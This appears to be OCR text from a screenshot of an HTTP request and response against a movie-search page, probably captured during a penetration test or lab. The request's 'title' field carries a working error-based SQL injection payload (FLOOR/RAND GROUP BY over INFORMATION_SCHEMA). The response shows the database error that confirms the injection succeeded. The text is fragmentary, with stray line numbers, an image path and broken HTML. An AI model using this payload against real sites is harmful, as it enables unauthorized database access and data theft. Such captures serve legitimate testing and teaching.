 Upgrade-Insecure-Requests: 1
14
15 title=Hello' AND (SELECT 9239 FROM(SELECT
COUNT(*),CONCAT(0x717a787071,(SELECT
(ELT(9239=9239,1))),0x7162627171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'avHv'='avHv&action=search
16
17
18
19
20
Search
0 matches
Character
</b>
</td>
87 <td width="80">
<b>
Genre
</b>
</td>
88 <td width="80">
<b>
IMDb
</b>
</td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: Duplicate entry 'qzxpq1qbbqq1'
for key 'group_key'
Search
0 matches